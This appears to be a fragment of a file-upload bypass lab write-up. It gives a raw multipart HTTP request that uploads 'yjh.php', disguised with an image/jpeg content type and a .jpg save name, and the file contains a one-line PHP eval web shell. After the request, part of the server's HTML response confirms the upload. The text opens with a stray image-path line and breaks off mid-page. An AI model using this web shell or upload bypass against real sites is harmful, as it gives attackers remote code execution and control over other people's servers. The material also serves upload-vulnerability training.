 ------WebKitFormBoundaryAWyOZc9fZCV7sAvB
Content-Disposition: form-data; name="upload_file"; filename="yjh.php"
Content-Type: image/jpeg
<?php @eval($_POST['sxk'])?>
------WebKitFormBoundaryAWyOZc9fZCV7sAvB
Content-Disposition: form-data; name="save_name"
yjh.jpg
------WebKitFormBoundaryAWyOZc9fZCV7sAvB
Content-Disposition: form-data; name="submit"
78 />
79 </p>
80 </form>
81 <div id="msg">提示：文件上传成功！</div>
82 <div id="img">
83 <img src="../upload/yjh.jpg" width="250px" />
84 </div>
85 </li>
86 </ol>
87 </div>
88 </div>
89 <div id="footer">